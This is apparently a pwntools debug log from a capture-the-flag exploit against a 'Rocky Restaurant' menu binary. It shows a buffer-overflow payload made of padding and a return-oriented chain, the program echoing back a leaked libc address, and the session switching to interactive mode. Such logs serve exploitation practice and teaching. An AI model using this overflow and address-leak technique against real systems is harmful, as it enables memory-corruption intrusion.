 0000007a
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7c bytes:
00000000  1b 5b 31 3b  36 3b 33 32  6d 0a 59 6f  75 20 63 61  │·[1;│6;32│m·Yo│u ca│
00000010  6e 20 61 64  64 20 74 68  65 73 65 20  69 6e 67 72  │n ad│d th│ese │ingr│
00000020  65 64 69 65  6e 74 73 20  74 6f 20 79  6f 75 72 20  │edie│nts │to y│our │
00000030  64 69 73 68  3a 1b 5b 30  6d 0a 31 2e  20 f0 9f 8d  │dish│:·[0│m·1.│ ···│
00000040  85 0a 32 2e  20 f0 9f a7  80 0a 1b 5b  31 3b 36 3b  │··2.│ ···│···[│1;6;│
00000050  33 32 6d 59  6f 75 20 63  61 6e 20 61  6c 73 6f 20  │32mY│ou c│an a│lso │
00000060  6f 72 64 65  72 20 73 6f  6d 65 74 68  69 6e 67 20  │orde│r so│meth│ing │
00000070  65 6c 73 65  2e 0a 3e 20  1b 5b 30 6d               │else│.·> │·[0m│
0000007c
[DEBUG] Sent 0x49 bytes:
00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000020  41 41 41 41  41 41 41 41  a3 10 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
00000030  a8 1f 60 00  00 00 00 00  50 06 40 00  00 00 00 00  │··`·│····│P·@·│····│
00000040  68 0f 40 00  00 00 00 00  0a                        │h·@·│····│·│
00000049
[*] Switching to interactive mode
[DEBUG] Received 0xb8 bytes:
00000000  0a 45 6e 6a  6f 79 20 79  6f 75 72 20  41 41 41 41  │·Enj│oy y│our │AAAA│
00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
*
00000030  41 41 41 41  a3 10 40 80  f9 23 52 ce  7f 0a 1b 5b  │AAAA│··@·│·#R·│···[│
00000040  31 3b 36 3b  33 36 6d f0  9f a5 a1 20  57 65 6c 63  │1;6;│36m·│··· │Welc│
00000050  6f 6d 65 20  74 6f 20 52  6f 63 6b 79  20 52 65 73  │ome │to R│ocky│ Res│
00000060  74 61 75 72  61 6e 74 20  f0 9f a5 a1  0a 1b 5b 30  │taur│ant │····│··[0│
00000070  6d 1b 5b 31  3b 33 32 6d  0a 57 68 61  74 20 77 6f  │m·[1│;32m│·Wha│t wo│
00000080  75 6c 64 20  79 6f 75 20  6c 69 6b 65  3f 1b 5b 30  │uld │you │like│?·[0│
00000090  6d 0a 31 2e  20 46 69 6c  6c 20 6d 79  20 64 69 73  │m·1.│ Fil│l my│ dis│
000000a0  68 2e 0a 32  2e 20 44 72  69 6e 6b 20  73 6f 6d 65  │h.·2│. Dr│ink │some│
000000b0  74 68 69 6e  67 0a 3e 20                            │thin│g·> │
000000b8
Enjoy your AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa3\x10@\x80\xf9#R\xce\x7f
What would you like?
1. Fill my dish.
2. Drink something
> $